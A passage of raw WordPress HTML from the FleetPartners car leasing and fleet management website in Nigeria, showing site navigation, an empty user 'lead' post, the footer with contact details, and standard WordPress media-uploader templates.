								<i class="fa fa-map-marker mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block address">
									<span class="heading-font first-line">Welcome to FleetPartners</span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-phone mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font"><a href="tel:09032970724">09032970724</a></span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-clock-o mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font">Mon - Sat: 8:00am - 6:00pm</span>
								</div>
							</div>

							
						</div>

						<div class="col-lg-4">

							
						</div>

					</div>

				</div>

			</div>

						
			<nav id="site-navigation" class="main-navigation navbar navbar-expand-lg sticky-header">
				
				<div class="container">

					<div class="header-nav-wrapper position-relative">

						<div class="site-branding-text">
																<a class="logo-dark" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/fp-500x250-e1563833925927.png' alt='Logo'></a>
																		<a class="logo-white" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'></a>
															</div>

						<div id="primary-menu-wrap" class="menu-main-menu-container">

							<ul id="primary-menu" class="navbar-nav main-menu">

								<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6214   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6214"  href="https://fleetpartners.ng/rent/" ><span class="">Rent a car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6212   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6212"  href="https://fleetpartners.ng/lease-solutions/" ><span class="">Leasing & Fleet Mgt</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6337   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6337"  href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/" ><span class="">Tracking</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   ft-menu-item-6339   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6339"  href="https://fleetpartners.ng/about-us/awards/" ><span class="">Awards</span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6382   ft-menu-width-  ft-menu-position- "><a class="nav-link menu-button-6382"  href="https://fleetpartners.ng/about-us/" ><span class="">About Us</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom   ft-menu-item-6215  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6215"  href="http://fleetpartners.ng/submit-vehicle/" ><span class='ft-menu-icon'><i class="fas fa-car"></i></span><span class="">+ Add Car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6607  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6607"  href="https://fleetpartners.ng/shop/" ><span class='ft-menu-icon'><i class="fas fa-cart-plus"></i></span><span class="">Buy Tracker</span></a></li>
								
							</ul>

						</div>
						
						<ul class="autoroyal-compare-menu navbar-nav main-menu pull-right">

							
														<li class="menu-favorite-button menu-item">
								<a class="favorite-action-button" href="#">
									<i class="material-icons">favorite_border</i>
								</a>
							</li>
							
															
								<li class="menu-compare-button menu-item">
									<a class="compare-action-button" href="https://fleetpartners.ng/compare/">
										<i class="material-icons">compare_arrows</i>
																			</a>
								</li>

							
							
														<li class="menu-login-register-button menu-item">
								<a class="login-button" href="#"><i class="material-icons">exit_to_app</i></a>
							</li>
							
						</ul>	

						<!--Header sidebar menu-->
						<div class="autoroyal-menu-wrapper pull-right">
							<a href="#autoroyal-side-menu" class="autoroyal-trigger icon-mobile-menu " id="mobile-menu">
								<span class="icon-wrap autoroyal-middle-line"></span>
								<span class="icon-wrap autoroyal-top-line"></span>
								<span class="icon-wrap autoroyal-bottom-line"></span>
							</a>
						</div>

					</div>				

				</div>
				
			</nav><!-- #site-navigation -->

		</header><!-- #masthead -->

		<div id="content" class="site-content">


	<div class="container">
		<div class="row justify-content-center">

							<div class="col-md-8 fantasy-themes-content-width">
			
				<div id="primary" class="content-area">
					<main id="main" class="site-main">

					
						<article id="post-8235" class="card mt-3r post-8235 lead type-lead status-publish hentry">

							<div class="card-body">

								
								<header class="entry-header">

									<span class="cat-links">
										<span class="ar-badge"></span>
									</span>
									<h2 class="entry-title card-title h3"><a href="https://fleetpartners.ng/lead/madelinesu11/" rel="bookmark">madelinesu11</a></h2>
								</header><!-- .entry-header -->

								
								<div class="entry-meta text-muted border-bottom">

									<span class="posted-on">Posted on <a href="https://fleetpartners.ng/lead/madelinesu11/" rel="bookmark"><time class="entry-date published updated" datetime="2019-10-07T18:02:16+01:00">October 7, 2019</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://fleetpartners.ng/dealer/"></a></span></span>
									<span class="post-meta-comm float-right">
										<a href="https://fleetpartners.ng/lead/madelinesu11/#respond"><i class="fas fa-comment"></i> 0</a>
									</span>

								</div><!-- .entry-meta -->

								<div class="entry-content">
																	</div><!-- .entry-content -->

							</div>
							<!-- /.card-body -->

						</article><!-- #post-8235 -->

										
					<div class="post-navigation">
						
						<div class="post-navigation-inner">
					
														
								<div class="post-nav-prev">
									<p>Previous</p>
									<h4>
										<a href="https://fleetpartners.ng/lead/ufabetss/" title="Previous post: ufabetss">
											ufabetss										</a>
									</h4>
								</div>
														
															
								<div class="post-nav-next">					
									<p>Next</p>
									<h4>
										<a title="Next post: stefaniegr16" href="https://fleetpartners.ng/lead/stefaniegr16/">
											stefaniegr16										</a>
									</h4>
								</div>
						
														
							<div class="clear"></div>
						
						</div> <!-- /post-navigation-inner -->
					
					</div> <!-- /post-navigation -->
					
					</main><!-- #main -->
				</div><!-- #primary -->
			</div>
			<!-- /.col-md-8 -->
			
					</div>
		<!-- /.row -->
	</div>
	<!-- /.container -->


			</div><!-- #content -->

			<footer id="colophon" class="site-footer">

				
				<div class="autoroyal-footer-header">

					<div class="container">

						<div class="row justify-content-between">

							<div class="col-md-6 col-12">

								<a class="logo-wrapper" href="https://fleetpartners.ng/">
									<img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'>								</a>

							</div>

							<div class="col-md-6 col-12 text-right">

								<div class="autoroyal-footer-stats align-self-center">
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="material-icons">place</i>										</div>
																														<div class="number">60+</div>
																														<div class="caption">Cities</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-road"></i>										</div>
																														<div class="number">50.4 million+</div>
																														<div class="caption">Kilometers covered</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-car"></i>										</div>
																														<div class="number">7.2 million</div>
																														<div class="caption">Trips</div>
																			</div>
								</div>

							</div>

						</div>
						
					</div>

				</div>
								
								<section class="footer-widgets text-left">
					<div class="container">
						<div class="row justify-content-md-between">
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-1-area mb-2">
										<section id="nav_menu-1" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">The Company</h5><div class="menu-the-company-container"><ul id="menu-the-company" class="menu"><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://fleetpartners.ng/about-us/">About Us</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://fleetpartners.ng/about-us/vision-mission/">Vision &#038; Mission</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://fleetpartners.ng/about-us/awards/">Awards</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://fleetpartners.ng/about-us/corporate-social-responsibiity/">CSR</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6183"><a href="https://fleetpartners.ng/blog-2/">News &#038; Media</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://fleetpartners.ng/careers/">Careers</a></li>
</ul></div></section><section id="nav_menu-6" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">We offer</h5><div class="menu-we-offer-container"><ul id="menu-we-offer" class="menu"><li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/">Marine Logistics &#038; Support</a></li>
<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/shuttle-boat/">Staff Shuttle Boat</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://fleetpartners.ng/lease-solutions/haulage-logistics/">Haulage &#038; Logistics</a></li>
<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://fleetpartners.ng/insurance-asset-stop-gap/">Insurance Asset Stop-gap</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6625"><a href="https://fleetpartners.ng/lease-solutions/africa-guarantee-development-fund-agdf/">Africa Development Fund Guarantee (ADFG)</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-2-area mb-2">
										<section id="nav_menu-4" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Vehicle Leasing</h5><div class="menu-leasing-container"><ul id="menu-leasing" class="menu"><li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://fleetpartners.ng/lease-solutions/operating-lease/">Operating Lease</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://fleetpartners.ng/lease-solutions/finance-lease/">Finance Lease</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://fleetpartners.ng/lease-solutions/sale-leaseback/">Sale &#038; Leaseback</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://fleetpartners.ng/lease-solutions/novated-lease/">Novated Lease</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://fleetpartners.ng/lease-solutions/public-sector-leasing-psl-scheme/">Public Sector Leasing- PSL Scheme</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://fleetpartners.ng/lease-solutions/mini-leaseshort-term-rental/">Mini Lease/Short Term Rental</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://fleetpartners.ng/lease-solutions/">Leasing &#038; Fleet Management</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://fleetpartners.ng/resources/lease-calculator/">Lease Calculator</a></li>
</ul></div></section><section id="nav_menu-2" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Sort Fleet</h5><div class="menu-footer-fleet-container"><ul id="menu-footer-fleet" class="menu"><li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://fleetpartners.ng/rent/">by Price</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://fleetpartners.ng/rent/">by Size</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://fleetpartners.ng/rent/">by Doors</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://fleetpartners.ng/rent/">by Makes</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-3-area mb-2">
										<section id="media_image-2" class="widget fantasy-themes-footer-widget widget_media_image"><h5 class="widget-title h6">Make a payment</h5><a href="https://fleetpartners.ng/payment/"><img width="300" height="98" src="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png" class="image wp-image-6703  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png 300w, https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1.png 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="nav_menu-5" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Fleet Management</h5><div class="menu-fleet-mgt-container"><ul id="menu-fleet-mgt" class="menu"><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/">Vehicle Tracking, Fleet Management Software &#038; Telematics</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://fleetpartners.ng/fleet-products-services/">Fleet Products &#038; Services</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://fleetpartners.ng/fleet-products-services/maintenance-servicing-repairs/">Fleet Management</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://fleetpartners.ng/fleet-products-services/driver-training/">Driver Training</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-outsourcing/">Fleet Management Outsourcing</a></li>
<li id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6623"><a href="https://fleetpartners.ng/fleet-products-services/vehicle-tracking/">Vehicle Tracking</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-5 col-md-6">
									<aside class="widget-area footer-4-area mb-2">
										<section id="text-3" class="widget fantasy-themes-footer-widget widget_text"><h5 class="widget-title h6">Contact us</h5>			<div class="textwidget"><p>Head Office: 24, Omorinre Johnson, Lekki Phase 1, Lagos, Nigeria<br />
Phone: 01-2902635, <a href="tel:09032970724">09032970724</a><br />
Fax: 01-2902635</p>
<div>Email: info@fleetpartners.ng</div>
<p>&nbsp;</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget fantasy-themes-footer-widget widget_custom_html"><h5 class="widget-title h6">Mobile Apps Coming Soon</h5><div class="textwidget custom-html-widget"><a class="btn btn-invers-colors text-left mr-4 mt-4" href="#"><span class="media align-items-center"><span class="fab fa-apple fa-2x mr-3"></span><span class="media-body"><span class="d-block">Download on the</span><strong class="font-size-1">App Store</strong></span></span></a><a class="btn btn-invers-colors text-left mt-4" href="#"><span class="media align-items-center"><span class="fab fa-google-play fa-2x mr-3"></span><span class="media-body"><span class="d-block">Get it on</span><strong class="font-size-1">Google Play</strong></span></span></a></div></section>									</aside>
								</div>
													</div>
						<!-- /.row -->
					</div>
				</section>
								
				<div class="site-info">
					<div class="container">
						All rights reserved. © 2021 FleetPartners Leasing						<ul class="autoroyal-footer-menu">

							<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6632"><a href="https://fleetpartners.ng/">Home</a></li>
<li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6629"><a rel="privacy-policy" href="https://fleetpartners.ng/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://fleetpartners.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://fleetpartners.ng/contact-us/email-contacts/">Africa Regional Contacts</a></li>

						</ul>
					</div><!-- .site-info -->
				</div>
				<!-- /.container -->

			</footer><!-- #colophon -->

			<div id="autoroyal-side-menu" class="autoroyal-side-menu">

				<div class="autoroyal-side-top">

					<div class="close-side-menu-icon"></div>

				</div>

				<div class="autoroyal-side-inner">

					<ul class="autoroyal-side-inner-menu">
								
						
						
					</ul>

				</div>

				<form class="search-form" method="get" id="searchform-sidebar" action="https://fleetpartners.ng/">
					<div class="input-with-icon">
						<i class="fa fa-search" aria-hidden="true"></i>
						<input type="text" id="small-search-box" name="s" placeholder="Type here">
					</div>
				</form>

			</div>

			<a href="#autoroyal-side-close" class="autoroyal-trigger autoroyal-side-close"></a>

		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/autoroyal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Close dialog				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialog</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
